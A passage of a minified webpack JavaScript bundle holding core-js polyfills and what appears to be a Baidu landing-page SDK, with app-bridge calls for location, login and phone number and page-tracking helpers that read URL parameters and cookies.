r=e(2),o=e(15);r({target:"Object",stat:!0,forced:!o,sham:!o},{defineProperty:e(24).f})},function(t,n,e){t.exports=e(221)},function(t,n,e){var r=e(120);t.exports=r},function(t,n,e){var r=e(223);t.exports=r},function(t,n,e){var r=e(224),o=String.prototype;t.exports=function(t){var n=t.endsWith;return"string"==typeof t||t===o||t instanceof String&&n===o.endsWith?r:n}},function(t,n,e){e(225);var r=e(22);t.exports=r("String").endsWith},function(t,n,e){"use strict";var r,o=e(2),i=e(31).f,a=e(105),u=e(28),c=e(110),s=e(32),f=e(111),l=e(30),p="".endsWith,d=Math.min,v=f("endsWith");o({target:"String",proto:!0,forced:!!(l||v||(r=i(String.prototype,"endsWith"),!r||r.writable))&&!v},{endsWith:function(t){var n=u(s(this));c(t);var e=arguments.length>1?arguments[1]:void 0,r=n.length,o=void 0===e?r:d(a(e),r),i=u(t);return p?p.call(n,i,o):n.slice(o-i.length,o)===i}})},function(t,n,e){e(227);var r=e(9);t.exports=r.setTimeout},function(t,n,e){var r=e(2),o=e(4),i=e(7),a=e(45),u=[].slice,c=function(t){return function(n,e){var r=arguments.length>2,o=r?u.call(arguments,2):void 0;return t(r?function(){(i(n)?n:Function(n)).apply(this,o)}:n,e)}};r({global:!0,bind:!0,forced:/MSIE .\./.test(a)},{setTimeout:c(o.setTimeout),setInterval:c(o.setInterval)})},function(t,n,e){e(229);var r=e(9);t.exports=r.Array.isArray},function(t,n,e){e(2)({target:"Array",stat:!0},{isArray:e(38)})},function(t,n,e){var r=e(231);t.exports=r},function(t,n,e){e(232);var r=e(9);r.JSON||(r.JSON={stringify:JSON.stringify}),t.exports=function(t,n,e){return r.JSON.stringify.apply(null,arguments)}},function(t,n,e){var r=e(2),o=e(20),i=e(8),a=o("JSON","stringify"),u=/[\uD800-\uDFFF]/g,c=/^[\uD800-\uDBFF]$/,s=/^[\uDC00-\uDFFF]$/,f=function(t,n,e){var r=e.charAt(n-1),o=e.charAt(n+1);return c.test(t)&&!s.test(o)||s.test(t)&&!c.test(r)?"\\u"+t.charCodeAt(0).toString(16):t},l=i((function(){return'"\\udf06\\ud834"'!==a("\udf06\ud834")||'"\\udead"'!==a("\udead")}));a&&r({target:"JSON",stat:!0,forced:l},{stringify:function(t,n,e){var r=a.apply(null,arguments);return"string"==typeof r?r.replace(u,f):r}})},function(t,n,e){var r=e(234);t.exports=r},function(t,n,e){var r=e(235),o=Array.prototype;t.exports=function(t){var n=t.map;return t===o||t instanceof Array&&n===o.map?r:n}},function(t,n,e){e(236);var r=e(22);t.exports=r("Array").map},function(t,n,e){"use strict";var r=e(2),o=e(58).map;r({target:"Array",proto:!0,forced:!e(61)("map")},{map:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,n,e){var r=e(238);t.exports=r},function(t,n,e){e(239);var r=e(9);t.exports=r.Object.assign},function(t,n,e){var r=e(2),o=e(240);r({target:"Object",stat:!0,forced:Object.assign!==o},{assign:o})},function(t,n,e){"use strict";var r=e(15),o=e(8),i=e(57),a=e(90),u=e(81),c=e(27),s=e(72),f=Object.assign,l=Object.defineProperty;t.exports=!f||o((function(){if(r&&1!==f({b:1},f(l({},"a",{enumerable:!0,get:function(){l(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},n={},e=Symbol();return t[e]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){n[t]=t})),7!=f({},t)[e]||"abcdefghijklmnopqrst"!=i(f({},n)).join("")}))?function(t,n){for(var e=c(t),o=arguments.length,f=1,l=a.f,p=u.f;o>f;)for(var d,v=s(arguments[f++]),h=l?i(v).concat(l(v)):i(v),y=h.length,g=0;y>g;)d=h[g++],r&&!p.call(v,d)||(e[d]=v[d]);return e}:f},function(t,n,e){var r=e(242);t.exports=r},function(t,n,e){var r=e(243),o=Array.prototype;t.exports=function(t){var n=t.concat;return t===o||t instanceof Array&&n===o.concat?r:n}},function(t,n,e){e(113);var r=e(22);t.exports=r("Array").concat},function(t,n,e){var r=e(245),o=e(122);t.exports=function(t){if(r(t))return o(t)},t.exports.default=t.exports,t.exports.__esModule=!0},function(t,n,e){t.exports=e(246)},function(t,n,e){var r=e(121);t.exports=r},function(t,n,e){var r=e(112),o=e(248),i=e(123);t.exports=function(t){if(void 0!==r&&null!=o(t)||null!=t["@@iterator"])return i(t)},t.exports.default=t.exports,t.exports.__esModule=!0},function(t,n,e){t.exports=e(249)},function(t,n,e){var r=e(250);t.exports=r},function(t,n,e){var r=e(251);e(43),t.exports=r},function(t,n,e){e(50),e(62);var r=e(63);t.exports=r},function(t,n,e){var r=e(253);t.exports=r},function(t,n,e){var r=e(254);t.exports=r},function(t,n,e){e(62),e(255);var r=e(9);t.exports=r.Array.from},function(t,n,e){var r=e(2),o=e(256);r({target:"Array",stat:!0,forced:!e(127)((function(t){Array.from(t)}))},{from:o})},function(t,n,e){"use strict";var r=e(46),o=e(27),i=e(257),a=e(125),u=e(59),c=e(35),s=e(60),f=e(126),l=e(63);t.exports=function(t){var n=o(t),e=u(this),p=arguments.length,d=p>1?arguments[1]:void 0,v=void 0!==d;v&&(d=r(d,p>2?arguments[2]:void 0,2));var h,y,g,m,b,x,P=l(n),O=0;if(!P||this==Array&&a(P))for(h=c(n),y=e?new this(h):Array(h);h>O;O++)x=v?d(n[O],O):n[O],s(y,O,x);else for(b=(m=f(n,P)).next,y=e?new this:[];!(g=b.call(m)).done;O++)x=v?i(m,d,[g.value,O],!0):g.value,s(y,O,x);return y.length=O,y}},function(t,n,e){var r=e(16),o=e(124);t.exports=function(t,n,e,i){try{return i?n(r(e)[0],e[1]):n(e)}catch(n){o(t,"throw",n)}}},function(t,n,e){var r=e(259),o=e(123),i=e(122);t.exports=function(t,n){var e;if(t){if("string"==typeof t)return i(t,n);var a=r(e=Object.prototype.toString.call(t)).call(e,8,-1);return"Object"===a&&t.constructor&&(a=t.constructor.name),"Map"===a||"Set"===a?o(t):"Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a)?i(t,n):void 0}},t.exports.default=t.exports,t.exports.__esModule=!0},function(t,n,e){t.exports=e(260)},function(t,n,e){var r=e(261);t.exports=r},function(t,n,e){var r=e(262);t.exports=r},function(t,n,e){var r=e(263),o=Array.prototype;t.exports=function(t){var n=t.slice;return t===o||t instanceof Array&&n===o.slice?r:n}},function(t,n,e){e(264);var r=e(22);t.exports=r("Array").slice},function(t,n,e){"use strict";var r=e(2),o=e(38),i=e(59),a=e(14),u=e(104),c=e(35),s=e(23),f=e(60),l=e(5),p=e(61)("slice"),d=l("species"),v=[].slice,h=Math.max;r({target:"Array",proto:!0,forced:!p},{slice:function(t,n){var e,r,l,p=s(this),y=c(p),g=u(t,y),m=u(void 0===n?y:n,y);if(o(p)&&(e=p.constructor,i(e)&&(e===Array||o(e.prototype))?e=void 0:a(e)&&null===(e=e[d])&&(e=void 0),e===Array||void 0===e))return v.call(p,g,m);for(r=new(void 0===e?Array:e)(h(m-g,0)),l=0;g<m;g++,l++)g in p&&f(r,l,p[g]);return r.length=l,r}})},function(t,n){t.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},t.exports.default=t.exports,t.exports.__esModule=!0},function(t,n,e){t.exports=e(267)},function(t,n,e){var r=e(118);t.exports=r},function(t,n,e){var r=e(109);t.exports=r},function(t,n,e){var r=e(270),o=e(128);t.exports=function(t,n){if(null==t)return{};var e,i,a={},u=r(t);for(i=0;i<u.length;i++)e=u[i],o(n).call(n,e)>=0||(a[e]=t[e]);return a},t.exports.default=t.exports,t.exports.__esModule=!0},function(t,n,e){t.exports=e(271)},function(t,n,e){var r=e(117);t.exports=r},function(t,n,e){var r=e(273);e(43),t.exports=r},function(t,n,e){e(274),e(50),e(88),e(277),e(287),e(288),e(289),e(62);var r=e(9);t.exports=r.Promise},function(t,n,e){"use strict";var r=e(2),o=e(85),i=e(87),a=e(275),u=e(56),c=e(26),s=e(34),f=e(276),l=e(64),p=e(28),d=function(t,n){var e=this,r=arguments.length>2?arguments[2]:void 0;if(!(e instanceof d))return new d(t,n,r);i&&(e=i(new Error(void 0),o(e))),void 0!==n&&c(e,"message",p(n)),f(e,r);var a=[];return l(t,a.push,{that:a}),c(e,"errors",a),e};i?i(d,Error):a(d,Error),d.prototype=u(Error.prototype,{constructor:s(1,d),message:s(1,""),name:s(1,"AggregateError")}),r({global:!0},{AggregateError:d})},function(t,n,e){var r=e(21),o=e(119),i=e(31),a=e(24);t.exports=function(t,n){for(var e=o(n),u=a.f,c=i.f,s=0;s<e.length;s++){var f=e[s];r(t,f)||u(t,f,c(n,f))}}},function(t,n,e){var r=e(14),o=e(26);t.exports=function(t,n){r(n)&&"cause"in n&&o(t,"cause",n.cause)}},function(t,n,e){"use strict";var r,o,i,a,u=e(2),c=e(30),s=e(4),f=e(20),l=e(129),p=e(36),d=e(278),v=e(87),h=e(47),y=e(279),g=e(29),m=e(7),b=e(14),x=e(280),P=e(73),O=e(64),w=e(127),E=e(130),T=e(131).set,S=e(282),k=e(133),I=e(285),A=e(65),_=e(93),N=e(51),j=e(100),C=e(5),M=e(286),L=e(92),R=e(53),D=C("species"),U="Promise",F=N.get,H=N.set,G=N.getterFor(U),B=l&&l.prototype,V=l,Y=B,W=s.TypeError,X=s.document,q=s.process,J=A.f,K=J,z=!!(X&&X.createEvent&&s.dispatchEvent),Z=m(s.PromiseRejectionEvent),$=!1,Q=j(U,(function(){var t=P(V),n=t!==String(V);if(!n&&66===R)return!0;if(c&&!Y.finally)return!0;if(R>=51&&/native code/.test(t))return!1;var e=new V((function(t){t(1)})),r=function(t){t((function(){}),(function(){}))};return(e.constructor={})[D]=r,!($=e.then((function(){}))instanceof r)||!n&&M&&!Z})),tt=Q||!w((function(t){V.all(t).catch((function(){}))})),nt=function(t){var n;return!(!b(t)||!m(n=t.then))&&n},et=function(t,n){if(!t.notified){t.notified=!0;var e=t.reactions;S((function(){for(var r=t.value,o=1==t.state,i=0;e.length>i;){var a,u,c,s=e[i++],f=o?s.ok:s.fail,l=s.resolve,p=s.reject,d=s.domain;try{f?(o||(2===t.rejection&&at(t),t.rejection=1),!0===f?a=r:(d&&d.enter(),a=f(r),d&&(d.exit(),c=!0)),a===s.promise?p(W("Promise-chain cycle")):(u=nt(a))?u.call(a,l,p):l(a)):p(r)}catch(t){d&&!c&&d.exit(),p(t)}}t.reactions=[],t.notified=!1,n&&!t.rejection&&ot(t)}))}},rt=function(t,n,e){var r,o;z?((r=X.createEvent("Event")).promise=n,r.reason=e,r.initEvent(t,!1,!0),s.dispatchEvent(r)):r={promise:n,reason:e},!Z&&(o=s["on"+t])?o(r):"unhandledrejection"===t&&I("Unhandled promise rejection",e)},ot=function(t){T.call(s,(function(){var n,e=t.facade,r=t.value;if(it(t)&&(n=_((function(){L?q.emit("unhandledRejection",r,e):rt("unhandledrejection",e,r)})),t.rejection=L||it(t)?2:1,n.error))throw n.value}))},it=function(t){return 1!==t.rejection&&!t.parent},at=function(t){T.call(s,(function(){var n=t.facade;L?q.emit("rejectionHandled",n):rt("rejectionhandled",n,t.value)}))},ut=function(t,n,e){return function(r){t(n,r,e)}},ct=function(t,n,e){t.done||(t.done=!0,e&&(t=e),t.value=n,t.state=2,et(t,!0))},st=function(t,n,e){if(!t.done){t.done=!0,e&&(t=e);try{if(t.facade===n)throw W("Promise can't be resolved itself");var r=nt(n);r?S((function(){var e={done:!1};try{r.call(n,ut(st,e,t),ut(ct,e,t))}catch(n){ct(e,n,t)}})):(t.value=n,t.state=1,et(t,!1))}catch(n){ct({done:!1},n,t)}}};if(Q&&(Y=(V=function(t){x(this,V,U),g(t),r.call(this);var n=F(this);try{t(ut(st,n),ut(ct,n))}catch(t){ct(n,t)}}).prototype,(r=function(t){H(this,{type:U,done:!1,notified:!1,parent:!1,reactions:[],rejection:!1,state:0,value:void 0})}).prototype=d(Y,{then:function(t,n){var e=G(this),r=J(E(this,V));return r.ok=!m(t)||t,r.fail=m(n)&&n,r.domain=L?q.domain:void 0,e.parent=!0,e.reactions.push(r),0!=e.state&&et(e,!1),r.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new r,n=F(t);this.promise=t,this.resolve=ut(st,n),this.reject=ut(ct,n)},A.f=J=function(t){return t===V||t===i?new o(t):K(t)},!c&&m(l)&&B!==Object.prototype)){a=B.then,$||(p(B,"then",(function(t,n){var e=this;return new V((function(t,n){a.call(e,t,n)})).then(t,n)}),{unsafe:!0}),p(B,"catch",Y.catch,{unsafe:!0}));try{delete B.constructor}catch(t){}v&&v(B,Y)}u({global:!0,wrap:!0,forced:Q},{Promise:V}),h(V,U,!1,!0),y(U),i=f(U),u({target:U,stat:!0,forced:Q},{reject:function(t){var n=J(this);return n.reject.call(void 0,t),n.promise}}),u({target:U,stat:!0,forced:c||Q},{resolve:function(t){return k(c&&this===i?V:this,t)}}),u({target:U,stat:!0,forced:tt},{all:function(t){var n=this,e=J(n),r=e.resolve,o=e.reject,i=_((function(){var e=g(n.resolve),i=[],a=0,u=1;O(t,(function(t){var c=a++,s=!1;i.push(void 0),u++,e.call(n,t).then((function(t){s||(s=!0,i[c]=t,--u||r(i))}),o)})),--u||r(i)}));return i.error&&o(i.value),e.promise},race:function(t){var n=this,e=J(n),r=e.reject,o=_((function(){var o=g(n.resolve);O(t,(function(t){o.call(n,t).then(e.resolve,r)}))}));return o.error&&r(o.value),e.promise}})},function(t,n,e){var r=e(36);t.exports=function(t,n,e){for(var o in n)e&&e.unsafe&&t[o]?t[o]=n[o]:r(t,o,n[o],e);return t}},function(t,n,e){"use strict";var r=e(20),o=e(24),i=e(5),a=e(15),u=i("species");t.exports=function(t){var n=r(t),e=o.f;a&&n&&!n[u]&&e(n,u,{configurable:!0,get:function(){return this}})}},function(t,n){t.exports=function(t,n,e){if(t instanceof n)return t;throw TypeError("Incorrect "+(e?e+" ":"")+"invocation")}},function(t,n,e){var r=e(59),o=e(98);t.exports=function(t){if(r(t))return t;throw TypeError(o(t)+" is not a constructor")}},function(t,n,e){var r,o,i,a,u,c,s,f,l=e(4),p=e(31).f,d=e(131).set,v=e(132),h=e(283),y=e(284),g=e(92),m=l.MutationObserver||l.WebKitMutationObserver,b=l.document,x=l.process,P=l.Promise,O=p(l,"queueMicrotask"),w=O&&O.value;w||(r=function(){var t,n;for(g&&(t=x.domain)&&t.exit();o;){n=o.fn,o=o.next;try{n()}catch(t){throw o?a():i=void 0,t}}i=void 0,t&&t.enter()},v||g||y||!m||!b?!h&&P&&P.resolve?((s=P.resolve(void 0)).constructor=P,f=s.then,a=function(){f.call(s,r)}):a=g?function(){x.nextTick(r)}:function(){d.call(l,r)}:(u=!0,c=b.createTextNode(""),new m(r).observe(c,{characterData:!0}),a=function(){c.data=u=!u})),t.exports=w||function(t){var n={fn:t,next:void 0};i&&(i.next=n),o||(o=n,a()),i=n}},function(t,n,e){var r=e(45),o=e(4);t.exports=/ipad|iphone|ipod/i.test(r)&&void 0!==o.Pebble},function(t,n,e){var r=e(45);t.exports=/web0s(?!.*chrome)/i.test(r)},function(t,n,e){var r=e(4);t.exports=function(t,n){var e=r.console;e&&e.error&&(1===arguments.length?e.error(t):e.error(t,n))}},function(t,n){t.exports="object"==typeof window},function(t,n,e){"use strict";var r=e(2),o=e(29),i=e(65),a=e(93),u=e(64);r({target:"Promise",stat:!0},{allSettled:function(t){var n=this,e=i.f(n),r=e.resolve,c=e.reject,s=a((function(){var e=o(n.resolve),i=[],a=0,c=1;u(t,(function(t){var o=a++,u=!1;i.push(void 0),c++,e.call(n,t).then((function(t){u||(u=!0,i[o]={status:"fulfilled",value:t},--c||r(i))}),(function(t){u||(u=!0,i[o]={status:"rejected",reason:t},--c||r(i))}))})),--c||r(i)}));return s.error&&c(s.value),e.promise}})},function(t,n,e){"use strict";var r=e(2),o=e(29),i=e(20),a=e(65),u=e(93),c=e(64);r({target:"Promise",stat:!0},{any:function(t){var n=this,e=a.f(n),r=e.resolve,s=e.reject,f=u((function(){var e=o(n.resolve),a=[],u=0,f=1,l=!1;c(t,(function(t){var o=u++,c=!1;a.push(void 0),f++,e.call(n,t).then((function(t){c||l||(l=!0,r(t))}),(function(t){c||l||(c=!0,a[o]=t,--f||s(new(i("AggregateError"))(a,"No one promise resolved")))}))})),--f||s(new(i("AggregateError"))(a,"No one promise resolved"))}));return f.error&&s(f.value),e.promise}})},function(t,n,e){"use strict";var r=e(2),o=e(30),i=e(129),a=e(8),u=e(20),c=e(7),s=e(130),f=e(133),l=e(36);if(r({target:"Promise",proto:!0,real:!0,forced:!!i&&a((function(){i.prototype.finally.call({then:function(){}},(function(){}))}))},{finally:function(t){var n=s(this,u("Promise")),e=c(t);return this.then(e?function(e){return f(n,t()).then((function(){return e}))}:t,e?function(e){return f(n,t()).then((function(){throw e}))}:t)}}),!o&&c(i)){var p=u("Promise").prototype.finally;i.prototype.finally!==p&&l(i.prototype,"finally",p,{unsafe:!0})}},function(t,n,e){"use strict";function r(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}function o(t,n){for(var e=0;e<n.length;e++){var r=n[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function i(t,n,e){return n&&o(t.prototype,n),e&&o(t,e),t}Object.defineProperty(n,"__esModule",{value:!0}),n.getSingleVideoInstance=n.SjhVideo=void 0;var a=function(){function t(n,e){r(this,t),this.videoId=n.videoId||"6666666",this.actions=e}return i(t,[{key:"onPushOut",value:function(){this.actions.onPushOut&&this.actions.onPushOut()}},{key:"onPushIn",value:function(){this.actions.onPushIn&&this.actions.onPushIn()}}]),t}();n.SjhVideo=a;var u=function(){function t(){r(this,t),this.instance=null}return i(t,[{key:"checkInstance",value:function(t){for(var n=["videoId","onPushOut"],e=0;e<n.length;e++)if(!t[n[e]])return!1;return!0}},{key:"employInstance",value:function(t){this.checkInstance(t)&&(this.instance&&String(this.instance.videoId)===String(t.videoId)||(this.instance&&this.instance.onPushOut(),this.instance=t,this.instance.onPushIn()))}},{key:"releaseInstance",value:function(t){var n=this.instance&&String(this.instance.videoId)===String(t);t&&!n||(this.instance&&this.instance.onPushOut(),this.instance=null)}}]),t}();n.getSingleVideoInstance=function(){return window.SingletonVideoInstance?window.SingletonVideoInstance:(window.SingletonVideoInstance=new u,window.SingletonVideoInstance)}},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),Object.defineProperty(n,"getNetworkType",{enumerable:!0,get:function(){return a.default}}),n.getCodedPhoneNumber=n.getPhoneNumArgs=n.getLocation=n.launchXcx=n.launchLoginComponent=n.getAccountPhone=void 0;var r=u(e(134)),o=e(94),i=e(66),a=u(e(296));function u(t){return t&&t.__esModule?t:{default:t}}n.getAccountPhone=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.params,e=void 0===n?{upgrade:0}:n,a=t.configs,u=void 0===a?{}:a;return(0,r.default)(o.GET_ACCOUNT_PHONE,e,Object.assign({platform:i.PLATFORM_TYPES.COMMON,useCache:!0},u))};n.launchLoginComponent=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.params,e=void 0===n?{upgrade:0}:n,a=t.configs,u=void 0===a?{}:a;return(0,r.default)(o.LAUNCH_LOGIN_COMPONENT,e,Object.assign({platform:i.PLATFORM_TYPES.COMMON,useCache:!0},u))};n.launchXcx=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.query,e=t.configs,a=void 0===e?{}:e,u=t.path;return(0,r.default)(o.LAUNCH_XCX,n,Object.assign({platform:i.PLATFORM_TYPES.COMMON,useCache:!1,dynamicPath:u},a))};n.getLocation=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.params,e=void 0===n?{}:n,a=t.configs,u=void 0===a?{}:a;return(0,r.default)(o.GET_LOCATION,e,Object.assign({platform:i.PLATFORM_TYPES.COMMON,useCache:!1},u))};n.getPhoneNumArgs=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.params,e=void 0===n?{}:n,a=t.configs,u=void 0===a?{}:a;return(0,r.default)(o.GET_PHONE_NUMBER_ARGS,e,Object.assign({platform:i.PLATFORM_TYPES.COMMON,useCache:!1},u))};n.getCodedPhoneNumber=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.params,e=void 0===n?{}:n,a=t.configs,u=void 0===a?{}:a;return(0,r.default)(o.GET_CODED_PHONE_NUMBER,e,Object.assign({platform:i.PLATFORM_TYPES.COMMON,useCache:!1},u))}},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.timeOutError=void 0;n.timeOutError={status:4080,data:{}}},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.getMobileOperatingSystem=void 0;var r=e(66);n.getMobileOperatingSystem=function(){var t=navigator.userAgent||navigator.vendor||window.opera;return/windows phone/i.test(t)?r.PHONE_SYSTEMS.WINDOWS_PHONE:/android/i.test(t)?r.PHONE_SYSTEMS.ANDROID:/iPad|iPhone|iPod/.test(t)&&!window.MSStream?r.PHONE_SYSTEMS.IOS:r.PHONE_SYSTEMS.UNKNOWN}},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var r,o,i=(r=e(295))&&r.__esModule?r:{default:r},a=e(66);function u(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}var c={},s=(u(o={},a.PLATFORM_TYPES.COMMON,i.default),u(o,a.PLATFORM_TYPES.ANDROID,c),u(o,a.PLATFORM_TYPES.IOS,{}),u(o,"default",c),o);n.default=s},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var r,o=e(94);function i(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}var a=(i(r={},o.GET_NETWORK_TYPE,"baiduboxapp://v19/utils/getNetworkType"),i(r,o.GET_ACCOUNT_PHONE,"baiduboxapp://account/getPhoneNumArgs"),i(r,o.LAUNCH_LOGIN_COMPONENT,"baiduboxapp://account/launchLoginComponent"),i(r,o.LAUNCH_XCX,"baiduboxapp://swan"),i(r,o.GET_LOCATION,"baiduboxapp://v20/location/getLocation"),i(r,o.GET_PHONE_NUMBER_ARGS,"baiduboxapp://account/getPhoneNumArgs"),i(r,o.GET_CODED_PHONE_NUMBER,"baiduboxapp://account/getCodedPhoneNumber"),r);n.default=a},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var r,o=(r=e(134))&&r.__esModule?r:{default:r},i=e(94),a=e(66);n.default=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.params,e=void 0===n?{}:n,r=t.configs,u=void 0===r?{}:r;return(0,o.default)(i.GET_NETWORK_TYPE,e,Object.assign({platform:a.PLATFORM_TYPES.COMMON,useCache:!0},u))}},function(t,n,e){var r=e(298);t.exports=r},function(t,n,e){var r=e(299),o=Array.prototype;t.exports=function(t){var n=t.reverse;return t===o||t instanceof Array&&n===o.reverse?r:n}},function(t,n,e){e(300);var r=e(22);t.exports=r("Array").reverse},function(t,n,e){"use strict";var r=e(2),o=e(38),i=[].reverse,a=[1,2];r({target:"Array",proto:!0,forced:String(a)===String(a.reverse())},{reverse:function(){return o(this)&&(this.length=this.length),i.call(this)}})},function(t,n,e){"use strict";e.r(n);var r=e(0),o=e.n(r),i=e(1),a=e.n(i),u=e(48),c=e.n(u);function s(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"search",e=new RegExp("(^|&|\\?)"+t+"=([^&]*)(&|$)"),r=window.location[n].substr(1).match(e);return null!=r?unescape(r[2]):null}function f(t){var n=document.referrer,e=new RegExp("(\\?|&)"+t+"=[^&]*");if(e.test(n))return n.match(e)[0].split("=")[1]}function l(t){return s(t,"search")||s(t,"hash")}function p(t){var n=new RegExp("(^| )"+t+"=([^;]*)(;|$)"),e=document.cookie.match(n);return e?unescape(e[2]):null}var d={SMARTLP:1,AIPAGE:2,NA:3,JIMUYU:4,THIRD:5,PREVIEW:6,BAOZHANG:7,OTHER:0},v={JMY:1001,CONSULT_LP:26001,BAOZHANG_PC:33001,BAOZHANG_PASS:33002,BAOZHANG_WISE:33003,JMY_MEDICAL_ACCOUNT:4003,JMY_MEDICAL_PAGE:4004,ZHIDAO_LP:16001,VUI:19002},h=[33001,33002,33003];function y(t){return-1!==a()(t).call(t,"slp.baidu.com")||-1!==a()(t).call(t,"sp0.baidu.com/5bgWsjip0QIZ8tyhnq")}function g(t){return-1!==a()(t).call(t,"aipage.cn")}function m(t){return-1!==a()(t).call(t,"fix=1")&&navigator&&navigator.userAgent&&navigator.userAgent.match(/baiduboxapp\/([\d+.]+)/)}function b(t){for(var n=["isite.baidu.com","sjh.baidu.com","wejianzhan.com","sitei.baidu.com","shj.baidu.com","wjz.baidu.com","wzj.baidu.com","jzw.baidu.com"],e=0;e<n.length;e++){var r=n[e];if(-1!==a()(t).call(t,r))return!0}}function x(t){for(var n=["preview-sjh-offline.baidu.com","preview-sjh-preonline.baidu.com","preview-sjh.baidu.com","audit-sjh-offline.baidu.com","audit-sjh-preonline.baidu.com","audit-sjh.baidu.com","sjh-offline.baidu.com"],e=0;e<n.length;e++){var r=n[e];if(-1!==a()(t).call(t,r))return!0}}function P(t){return!(-1!==a()(t).call(t,"baidu.com")||y(t)||g(t)||m(t)||b(t))}function O(t){var n=[v.VUI];return c()(n).call(n,+t)}function w(t){var n=[v.JMY_MEDICAL_ACCOUNT,v.JMY_MEDICAL_PAGE];return c()(n).call(n,+t)}function E(t){return a()(h).call(h,t)>=0}var T=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=d.OTHER;void 0!==t.type&&(n=t.type);var e=location.href;y(e)?n=d.SMARTLP:g(e)?n=d.AIPAGE:m(e)?n=d.NA:b(e)?n=d.JIMUYU:P(e)?n=d.THIRD:x(e)&&(n=d.PREVIEW),E(t.sourceType)&&(n=d.BAOZHANG);var r={lpType:n,url:location.href,referrer:document.referrer};s("sdkhost","search")&&(r.sdkhost=s("sdkhost","search"));try{if(x(e)||b(e)){var o=window.location.pathname.split("/").pop(),i=p(o);r.expInfo=i}else t.expInfo&&(r.expInfo=t.expInfo)}catch(t){console.log(t)}return n===d.PREVIEW&&(r.previewChannel=s("channel","search")),r},S=e(39),k=e.n(S),I=e(25),A=e.n(I);function _(){return"p"+(new Date).getTime().toString(16)+A()(1e6*Math.random(),10).toString(16)}function N(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if("object"!==k()(t))return t;var n=["solutionId","solutionIds","realPhone","realPhones"];return o()(n).call(n,(function(n){t.hasOwnProperty(n)&&(t[n]=t[n]?String(t[n]):"")})),t}var j=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return t||window&&window.navigator&&window.navigator.userAgent};function C(){arguments.length>0&&void 0!==arguments[0]&&arguments[0];return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return-1!==a()(t).call(t,"baidu.php")}(document.referrer)}function M(){return!(!P(location.href)||!l("bd_vid"))}function L(t){var n,e,r={uid:t.uid||window.bdDataLayer.uid||f("cegduid")||f("cegduid")||f("cegduid")||f("BD_FC_UID"),sid:window.bdDataLayer.sid,baiduid:p("BAIDUID"),dpopen:t.dpopen||window.bdDataLayer.dpopen||f("dpopen")||1,bdRank:t.bdRank||f("bdrank"),kDomain:t.kDomain||R(),channel:t.channel,query:t.query,userAgent:j(t.userAgent)};if(t.solutionId&&!t.solutionIds&&(r.solutionIds=t.solutionId,delete t.solutionId),t.realPhone&&!t.realPhones&&(r.realPhones=t.realPhone),"lp"===t.from){r.siteid=r.sid,r.busSiteId=t.busSiteId;for(var o=["fid","ch","spid","xst"],i=0;i<o.length;i++){var a=o[i];r[a]=t[a]||l(a)}void 0!==r.channel||r.kDomain||(4===t.lpType&&r.ch&&r.fid?r.channel=(n=r.ch,void 0!==(e={3:"3",4:"1"})[n]?e[n]:null):t.previewChannel?r.channel=t.previewChannel:6===t.lpType?r.channel="5":r.channel="4")}return r.fromAd=!!("ad"===t.from||r.kDomain||r.fid||r.spid||r.xst||t.sourceType===v.CONSULT_LP||t.sourceType===v.ZHIDAO_LP||4===t.lpType||6===t.lpType||t.lpType===d.BAOZHANG||M()),r.pageid=_(),r.busPageId=t.busPageId||"",r}function R(){if(!C())return"";var t=document.referrer,n=/url=([^\.]+\.)([^\.]+\.)([^&]+)/,e=/sc\.([^\.]+\.)([^\.]+\.)([^&]+)/;return n.test(t)?n.exec(t)[3]:e.test(t)?e.exec(t)[3]:void 0}var D=e(17),U=e.n(D),F=e(10),H=e.n(F),G=e(13),B=e.n(G),V=e(11),Y=e.n(V),W=e(12),X=e.n(W),q=e(18),J=e.n(q),K=e(19),z=e.n(K),Z=e(3),$=e.n(Z),Q=e(49),tt=e.n(Q),nt=e(41),et=e.n(nt),rt=e(42),ot=e.n(rt),it=e(40),at=e.n(it),ut=e(67),ct=e.n(ut),st=e(68),ft=e.n(st),lt=e(69),pt=e.n(lt),dt=e(135),vt=e.n(dt);function ht(t,n){if((t=mt(yt(t)))===(n=mt(yt(n))))return!0;var e=a()(t).call(t,n),r=a()(n).call(n,t);return(3===e||4===e)&&0===a()(t).call(t,"0")||(3===r||4===r)&&0===a()(n).call(n,"0")}function yt(){return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").replace(/-/g,"").replace(/\+/g,"").replace(/\s/,"")}function gt(t){if(function(){var t=arguments.length>0&&void 